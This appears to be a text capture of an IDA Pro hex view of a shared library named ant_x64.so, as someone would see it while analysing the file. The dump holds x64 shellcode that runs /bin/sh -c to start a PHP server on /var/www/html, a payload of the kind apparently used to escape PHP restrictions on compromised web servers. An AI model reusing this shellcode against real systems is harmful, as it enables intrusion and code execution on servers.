 IDA - ant_x64.so \ant_x64.so
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
IDA View-A Hex View-1 Structures Enums Imports Exports
Function name
0000000000000090 30 01 00 00 00 00 00 00 60 00 00 00 00 00 00 00 0.......`.......
00000000000000A0 60 00 00 00 00 00 00 00 00 10 00 00 00 00 00 00 `...............
00000000000000B0 01 00 00 00 06 00 00 00 00 00 00 00 00 00 00 00 ................
00000000000000C0 30 01 00 00 00 00 00 00 30 01 00 00 00 00 00 00 0.......0.......
00000000000000D0 60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 `...............
00000000000000E0 08 00 00 00 00 00 00 00 07 00 00 00 00 00 00 00 ................
00000000000000F0 00 00 00 00 03 00 00 00 00 00 00 00 00 00 00 00 ................
0000000000000100 90 01 00 00 00 00 00 00 90 01 00 00 00 00 00 00 ................
0000000000000110 02 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000000000000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000000000000130 0C 00 00 00 00 00 00 00 92 01 00 00 00 00 00 00 ................
0000000000000140 05 00 00 00 00 00 00 00 90 01 00 00 00 00 00 00 ................
0000000000000150 06 00 00 00 00 00 00 00 90 01 00 00 00 00 00 00 ................
0000000000000160 0A 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000000000000170 0B 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000000000000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000000000000190 00 00 6A 3B 58 99 48 BB 2F 62 69 6E 2F 73 68 00 ..j;X.H./bin/sh.
00000000000001A0 53 48 89 E7 68 2D 63 00 00 48 89 E6 52 E8 E9 00 SH....c..H......
00000000000001B0 00 00 70 68 70 20 2D 6E 20 2D 53 20 31 32 37 2E ..php·-n·-S·127.
00000000000001C0 30 2E 30 2E 31 3A 36 31 39 38 39 20 2D 74 20 2F 0.0.1:61989·-t·/
00000000000001D0 76 61 72 2F 77 77 77 2F 68 74 6D 6C 20 20 20 20 var/www/html····
00000000000001E0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 ················
00000000000001F0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 ················
0000000000000200 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 ················
0000000000000210 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 ················
0000000000000220 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 ················
0000000000000230 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 ················
0000000000000240 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 ················
0000000000000250 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 ················
0000000000000260 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 ················
0000000000000270 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 ················
0000000000000280 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 ················
0000000000000290 20 20 20 20 20 20 20 20 20 00 00 56 57 48 89 E6 ·········..VWH..
00000000000002A0 0F 05 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ..??????????????
00000000000002B0 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ????????????????
00000090 0000000000000090: LOAD:0000000000000090 (Synchronized with IDA View-A)
Output
LoadLibrary(C:\IDA_Pro_8.3-BGSPA\83readytorelease\plugins\idapython3_64.dll) error: 找不到指定的模块。
C:\IDA_Pro_8.3-BGSPA\83readytorelease\plugins\idapython3_64.dll: can't load file
IDA is analysing the input file...
You may start to explore the input file right now.
Propagating type information...
Function argument information has been propagated
The initial autoanalysis has been finished.
IDC
idle Down Disk: 206GB